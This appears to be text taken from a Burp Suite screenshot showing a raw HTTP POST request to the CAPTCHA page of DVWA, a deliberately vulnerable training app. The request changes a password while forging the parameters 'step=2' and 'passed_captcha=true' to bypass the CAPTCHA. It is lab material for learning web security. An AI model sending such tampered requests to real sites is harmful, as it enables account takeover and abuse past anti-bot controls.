 Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /dvwa/vulnerabilities/captcha/ HTTP/1.1
Host: dvwa
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://dvwa/dvwa/vulnerabilities/captcha/
Content-Type: application/x-www-form-urlencoded
Content-Length: 77
Cookie: security=medium; PHPSESSID=[your_PHPSESSID]
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
step=2&password_new=test&password_conf=test&passed_captcha=true&Change=Change